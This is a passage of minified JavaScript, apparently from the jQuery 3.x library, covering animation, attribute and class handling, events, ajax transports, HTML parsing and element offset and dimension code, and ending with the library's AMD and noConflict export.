r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),
null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});
